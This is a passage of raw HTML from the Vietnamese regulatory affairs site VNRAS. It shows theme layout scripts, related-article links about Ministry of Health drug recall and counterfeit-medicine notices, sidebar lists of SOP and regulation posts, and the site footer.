block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17835,"live_filter_cur_post_author":"431","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "347";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "116";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2872-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/2872-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/2872-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/2872-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" title="Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3" /></a></div>                <a href="https://vnras.com/pharmacy/" class="td-post-category">PHARMACY/PHÁP CHẾ DƯỢC</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2872-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3/"  rel="bookmark" title="Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi phạm mức độ 3">Công văn số : 2872/SYT-NVD Sở Y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc thông báo thu hồi thuốc vi...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2874-syt-nvd-ve-viec-kiem-tra-xu-ly-truy-tim-nguon-goc-thuoc-gia-nexium-40mg/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm nguồn gốc thuốc giả Nexium® 40mg" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/2874-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/2874-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/2874-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm nguồn gốc thuốc giả Nexium® 40mg" title="Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm nguồn gốc thuốc giả Nexium® 40mg" /></a></div>                <a href="https://vnras.com/pharmacy/" class="td-post-category">PHARMACY/PHÁP CHẾ DƯỢC</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2874-syt-nvd-ve-viec-kiem-tra-xu-ly-truy-tim-nguon-goc-thuoc-gia-nexium-40mg/"  rel="bookmark" title="Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm nguồn gốc thuốc giả Nexium® 40mg">Công văn số : 2874/SYT-NVD Sở y tế Hà Nội ngày 11 tháng 6 năm 2025 Về việc kiểm tra, xử lý, truy tìm...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-136-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 136/YT về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/pharmacy/" class="td-post-category">PHARMACY/PHÁP CHẾ DƯỢC</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-136-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số 136/YT về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số 136/YT về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cong-van-15997-qld-ttra/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-17835","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-tieu-chuan-ap-dung-2/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A SOP-VNRAS-000102" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/1404229962000-AP-PAINKILLERS-FDA-59377298-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/1404229962000-AP-PAINKILLERS-FDA-59377298-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/07/1404229962000-AP-PAINKILLERS-FDA-59377298-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Thủ tục công bố tiêu chuẩn áp dụng" title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A SOP-VNRAS-000102" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-tieu-chuan-ap-dung-2/"  rel="bookmark" title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A SOP-VNRAS-000102">Thủ tục công bố tiêu chuẩn áp dụng đối với trang...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-06T10:33:59+07:00" >2017-07-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-tham-dinh-ho-so-de-nghi-xac-nhan-noi-dung-thong-tin-thuoc-quang-cao-thuoc/"  rel="bookmark" class="td-image-wrap " title="Quy trình thẩm định hồ sơ đề nghị xác nhận nội dung thông tin thuốc/quảng cáo thuốc" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/11/Quy-trình-thẩm-định-hồ-sơ-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/11/Quy-trình-thẩm-định-hồ-sơ-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/11/Quy-trình-thẩm-định-hồ-sơ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Quy trình thẩm định hồ sơ đề nghị xác nhận nội dung thông tin thuốc/quảng cáo thuốc" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-tham-dinh-ho-so-de-nghi-xac-nhan-noi-dung-thong-tin-thuoc-quang-cao-thuoc/"  rel="bookmark" title="Quy trình thẩm định hồ sơ đề nghị xác nhận nội dung thông tin thuốc/quảng cáo thuốc">Quy trình thẩm định hồ sơ đề nghị xác nhận nội...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-10T12:38:29+07:00" >2018-11-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/tra-ket-qua-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" class="td-image-wrap " title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/images-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/images-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/images-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="trả kết quả phân loại trang thiết bị y tế" title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tra-ket-qua-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế">Quy trình tiếp nhận hồ sơ và trả kết quả phân...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-10T22:34:22+07:00" >2017-04-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cap-moi-so-luu-hanh-trang-thiet-bi-bcd/"  rel="bookmark" class="td-image-wrap " title="Thủ tục đề nghị cấp mới số lưu hành trang thiết bị y tế thuộc loại B, C, D SOP-VNRAS-000103" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/11/Pharmacy-Image-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/11/Pharmacy-Image-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/11/Pharmacy-Image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Cấp mới số lưu hành trang thiết bị BCD" title="Thủ tục đề nghị cấp mới số lưu hành trang thiết bị y tế thuộc loại B, C, D SOP-VNRAS-000103" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cap-moi-so-luu-hanh-trang-thiet-bi-bcd/"  rel="bookmark" title="Thủ tục đề nghị cấp mới số lưu hành trang thiết bị y tế thuộc loại B, C, D SOP-VNRAS-000103">Thủ tục đề nghị cấp mới số lưu hành trang thiết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-13T21:32:03+07:00" >2017-11-13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-17835","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/nguoi-chiu-trach-nhiem-chuyen-mon-ve-duoc/"  rel="bookmark" class="td-image-wrap " title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/thuoc-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/thuoc-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/thuoc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/nguoi-chiu-trach-nhiem-chuyen-mon-ve-duoc/"  rel="bookmark" title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc">Điều kiện đối với người chịu trách nhiệm chuyên môn về...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/yeu-cau-ho-so-giay-to-thong-quan-thuoc/"  rel="bookmark" class="td-image-wrap " title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-380x261.jpg 380w" sizes="(max-width: 218px) 100vw, 218px"  alt="Yêu cầu hồ sơ giấy tờ thông quan thuốc" title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/yeu-cau-ho-so-giay-to-thong-quan-thuoc/"  rel="bookmark" title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc">Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-yeu-cau-doi-voi-thuc-pham-bao-ve-suc-khoe/"  rel="bookmark" class="td-image-wrap " title="Các yêu cầu đối với thực phẩm bảo vệ sức khỏe" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/thuc_pham_bao_ve_suc_khoe-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/thuc_pham_bao_ve_suc_khoe-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/thuc_pham_bao_ve_suc_khoe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="thực phẩm bảo vệ sức khỏe" title="Các yêu cầu đối với thực phẩm bảo vệ sức khỏe" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-yeu-cau-doi-voi-thuc-pham-bao-ve-suc-khoe/"  rel="bookmark" title="Các yêu cầu đối với thực phẩm bảo vệ sức khỏe">Các yêu cầu đối với thực phẩm bảo vệ sức khỏe</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/kiem-nghiem-doi-voi-thuc-pham-bao-ve-suc-khoe/"  rel="bookmark" class="td-image-wrap " title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/sourcing-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/sourcing-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/06/sourcing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/kiem-nghiem-doi-voi-thuc-pham-bao-ve-suc-khoe/"  rel="bookmark" title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE">CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
